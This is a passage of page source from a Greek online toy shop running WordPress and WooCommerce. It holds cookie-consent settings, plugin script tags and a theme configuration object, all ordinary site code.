Cookie<\/button>","primary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u039f\u039b\u03a9\u039d","role":"accept_all"},"secondary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u03a4\u03a9\u039d \u0391\u03a0\u0391\u03a1\u0391\u0399\u03a4\u0397\u03a4\u03a9\u039d","role":"accept_necessary"}},"settings_modal":{"title":"\u03a0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 cookie","save_settings_btn":"\u0391\u03c0\u03bf\u03b8\u03ae\u03ba\u03b5\u03c5\u03c3\u03b7 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c9\u03bd","accept_all_btn":"\u0391\u03c0\u03bf\u03b4\u03bf\u03c7\u03ae \u03cc\u03bb\u03c9\u03bd","reject_all_btn":"\u0391\u03c0\u03cc\u03c1\u03c1\u03b9\u03c8\u03b7 \u03cc\u03bb\u03c9\u03bd","close_btn_label":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"\u03a7\u03c1\u03ae\u03c3\u03b7 cookie &#x1f4e2;","description":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03bf\u03c1\u03b8\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. \u039a\u03ac\u03bd\u03c4\u03b5 \u03ba\u03bb\u03b9\u03ba \u03c3\u03c4\u03b9\u03c2 \u03b4\u03b9\u03ac\u03c6\u03bf\u03c1\u03b5\u03c2 \u03b5\u03c0\u03b9\u03ba\u03b5\u03c6\u03b1\u03bb\u03af\u03b4\u03b5\u03c2 \u03c4\u03c9\u03bd \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03b9\u03ce\u03bd \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03bc\u03ac\u03b8\u03b5\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b1\u03bb\u03bb\u03ac\u03be\u03b5\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03b5\u03c2 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 \u03bc\u03b1\u03c2. \u03a9\u03c3\u03c4\u03cc\u03c3\u03bf, \u03bf \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03b9\u03c3\u03bc\u03cc\u03c2 \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03c9\u03bd \u03c4\u03cd\u03c0\u03c9\u03bd cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03b5\u03c0\u03b7\u03c1\u03b5\u03ac\u03c3\u03b5\u03b9 \u03c4\u03b7\u03bd \u03b5\u03bc\u03c0\u03b5\u03b9\u03c1\u03af\u03b1 \u03c3\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c5\u03c0\u03b7\u03c1\u03b5\u03c3\u03af\u03b5\u03c2 \u03c0\u03bf\u03c5 \u03b5\u03af\u03bc\u03b1\u03c3\u03c4\u03b5 \u03c3\u03b5 \u03b8\u03ad\u03c3\u03b7 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c6\u03ad\u03c1\u03bf\u03c5\u03bc\u03b5."},{"title":"\u0391\u03c5\u03c3\u03c4\u03b7\u03c1\u03ac \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 cookies","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03af\u03bd\u03b1\u03b9 \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03b7\u03b8\u03bf\u03cd\u03bd \u03c3\u03c4\u03b1 \u03c3\u03c5\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03ac \u03bc\u03b1\u03c2. \u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c4\u03b5 \u03c4\u03bf \u03c0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03af\u03b5\u03b9 \u03ae \u03bd\u03b1 \u03c3\u03b1\u03c2 \u03c0\u03c1\u03bf\u03b5\u03b9\u03b4\u03bf\u03c0\u03bf\u03b9\u03b5\u03af \u03b3\u03b9\u03b1 \u03b1\u03c5\u03c4\u03ac \u03c4\u03b1 cookies, \u03b1\u03bb\u03bb\u03ac \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03c4\u03bc\u03ae\u03bc\u03b1\u03c4\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03bc\u03b7\u03bd \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03bf\u03cd\u03bd.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Cookies \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03c9\u03bd \u03ba\u03b1\u03b9 Analytics","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c8\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c0\u03b7\u03b3\u03ad\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2, \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bc\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03c1\u03ac\u03bc\u03b5 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03b5\u03bb\u03c4\u03b9\u03ce\u03bd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2. \u039c\u03b1\u03c2 \u03b2\u03bf\u03b7\u03b8\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b3\u03bd\u03c9\u03c1\u03af\u03b6\u03bf\u03c5\u03bc\u03b5 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03c3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03bf\u03b9 \u03c0\u03b9\u03bf \u03ba\u03b1\u03b9 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03bf\u03b9 \u03bb\u03b9\u03b3\u03cc\u03c4\u03b5\u03c1\u03bf \u03b4\u03b7\u03bc\u03bf\u03c6\u03b9\u03bb\u03b5\u03af\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03bb\u03ad\u03c0\u03bf\u03c5\u03bc\u03b5 \u03c0\u03ce\u03c2 \u03ba\u03b9\u03bd\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03bf\u03b9 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c0\u03c4\u03b5\u03c2 \u03c3\u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Cookies \u03b4\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c3\u03c4\u03cc\u03c7\u03b5\u03c5\u03c3\u03b7\u03c2","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c4\u03bf\u03c0\u03bf\u03b8\u03b5\u03c4\u03b7\u03b8\u03bf\u03cd\u03bd \u03bc\u03ad\u03c3\u03c9 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03c5\u03c2 \u03c0\u03b1\u03c1\u03cc\u03c7\u03bf\u03c5\u03c2 \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ce\u03bd \u03bc\u03ad\u03c3\u03c9\u03bd \u03ae\/\u03ba\u03b1\u03b9 \u03c4\u03bf\u03c5\u03c2 \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03b9\u03c3\u03c4\u03b9\u03ba\u03bf\u03cd\u03c2 \u03bc\u03b1\u03c2 \u03c3\u03c5\u03bd\u03b5\u03c1\u03b3\u03ac\u03c4\u03b5\u03c2. \u0395\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03b9\u03c2 \u03b5\u03bd \u03bb\u03cc\u03b3\u03c9 \u03b5\u03c4\u03b1\u03b9\u03c1\u03b5\u03af\u03b5\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03b4\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b5\u03bd\u03cc\u03c2 \u03c0\u03c1\u03bf\u03c6\u03af\u03bb \u03c4\u03c9\u03bd \u03b5\u03bd\u03b4\u03b9\u03b1\u03c6\u03b5\u03c1\u03cc\u03bd\u03c4\u03c9\u03bd \u03c3\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03c0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ce\u03bd \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03af\u03c3\u03b5\u03c9\u03bd \u03c3\u03b5 \u03ac\u03bb\u03bb\u03bf\u03c5\u03c2 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5\u03c2. \u0394\u03b5\u03bd \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03c5\u03bd \u03ac\u03bc\u03b5\u03c3\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c9\u03c0\u03b9\u03ba\u03ad\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2, \u03b1\u03bb\u03bb\u03ac \u03b2\u03b1\u03c3\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03c3\u03c4\u03b7 \u03bc\u03bf\u03bd\u03b1\u03b4\u03b9\u03ba\u03ae \u03b1\u03bd\u03b1\u03b3\u03bd\u03ce\u03c1\u03b9\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03c0\u03c1\u03bf\u03b3\u03c1\u03ac\u03bc\u03bc\u03b1\u03c4\u03bf\u03c2 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03c2 \u03b4\u03b9\u03b1\u03b4\u03b9\u03ba\u03c4\u03c5\u03b1\u03ba\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03c3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae\u03c2.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Cookies \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03c9\u03bd","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03b2\u03b5\u03bb\u03c4\u03b9\u03c9\u03bc\u03ad\u03bd\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03b5\u03be\u03b1\u03c4\u03bf\u03bc\u03af\u03ba\u03b5\u03c5\u03c3\u03b7, \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03bd\u03c4\u03b1\u03c2 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 \u03c4\u03bf\u03c5 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"\u03a0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b5\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2","description":"\u0393\u03b9\u03b1 \u03bf\u03c0\u03bf\u03b9\u03b1\u03b4\u03ae\u03c0\u03bf\u03c4\u03b5 \u03b1\u03c0\u03bf\u03c1\u03af\u03b1 \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ac \u03bc\u03b5 \u03c4\u03b7\u03bd \u03c0\u03bf\u03bb\u03b9\u03c4\u03b9\u03ba\u03ae \u03bc\u03b1\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b1 cookies \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c3\u03b1\u03c2, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03ae\u03c3\u03c4\u03b5 \u03bc\u03b1\u03b6\u03af \u03bc\u03b1\u03c2."}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom right","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":1,"version":"1.8.1"},"api":{"rest_url":"https:\/\/stem-toys.gr\/wp-json\/","route":"pressidium-cookie-consent\/v1\/settings","consent_route":"pressidium-cookie-consent\/v1\/consent","consents_route":"pressidium-cookie-consent\/v1\/consents"},"additional_options":{"record_consents":true,"hide_empty_categories":false,"floating_button":{"enabled":true,"size":"sm","position":"left","icon":"pressidium","transition":"fade-in-up"},"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.js?ver=3ac109fe55eafdb96680" id="cookie-consent-client-script-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.2.3" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_50bf82f844f479b919665142698a0471","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"\u03a4\u03b1\u03bc\u03b5\u03af\u03bf","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/stem-toys.gr\/cart-2\/","ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"<div class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"><a title=\"Close\" href=\"#\" rel=\"nofollow\"><span>Close<\/span><\/a><\/div>","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/stem-toys.gr\/","shop_url":"https:\/\/stem-toys.gr\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7\/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"arrows","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"a672a04410","wishlist_fragments_nonce":"c993c7979b","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_7dfd042555bb494a39e1b5447daa9636","wishlist_fragment_name":"woodmart_wishlist_fragments_7dfd042555bb494a39e1b5447daa9636","wishlist_save_button_state":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
